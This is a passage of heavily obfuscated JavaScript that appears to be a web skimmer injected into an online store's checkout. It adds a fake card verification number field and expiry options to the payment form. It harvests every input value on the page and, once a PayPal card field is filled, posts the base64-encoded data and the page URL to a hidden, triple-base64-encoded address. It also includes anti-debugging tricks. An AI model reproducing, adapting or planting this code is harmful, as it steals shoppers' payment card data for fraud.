x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return _0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var 